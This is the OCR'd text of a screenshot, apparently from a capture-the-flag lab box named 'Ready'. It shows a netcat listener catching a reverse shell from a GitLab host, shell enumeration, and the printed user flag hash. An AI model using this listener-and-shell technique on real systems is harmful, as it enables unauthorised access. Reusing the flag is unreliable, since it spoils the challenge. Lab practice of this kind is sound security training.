 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
Help · GitLab - M... nc -vlnp 42069 12:41 AM
nc -vlnp 42069
File Actions Edit View Help
openvpn nikhil1232.ovpn root@Purun7o:~ root@Purun7o:~ root@Purun7o:~/CTF/Ready nc -vlnp 42069
root@Purun7o ~ master + nc -vlnp 42069
listening on [any] 42069 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.220] 38188
bash: cannot set terminal process group (498): Inappropriate ioctl for device
bash: no job control in this shell
git@gitlab:~/gitlab-rails/working$ whoami
whoami
git
git@gitlab:~/gitlab-rails/working$ cd home
cd home
bash: cd: home: No such file or directory
git@gitlab:~/gitlab-rails/working$ cd /home
cd /home
git@gitlab:/home$ ls
ls
dude
git@gitlab:/home$ cd dude
cd dude
git@gitlab:/home/dude$ ls -lah
ls -lah
total 24K
drwxr-xr-x 2 dude dude 4.0K Dec  7 16:58 .
drwxr-xr-x 1 root root 4.0K Dec  2 10:45 ..
lrwxrwxrwx 1 root root    9 Dec  7 16:58 .bash_history -> /dev/null
-rw-r--r-- 1 dude dude  220 Aug 31  2015 .bash_logout
-rw-r--r-- 1 dude dude 3.7K Aug 31  2015 .bashrc
-rw-r--r-- 1 dude dude  655 May 16  2017 .profile
-r--r----- 1 dude git    33 Dec  2 10:46 user.txt
git@gitlab:/home/dude$ cat user.txt
cat user.txt
e1e30b052b6ec0670698805d745e7682
git@gitlab:/home/dude$
git@gitlab:/home/dude$
git@gitlab:/home/dude$ cd /
NS
NIKHIL
SAHOO
Right Ctrl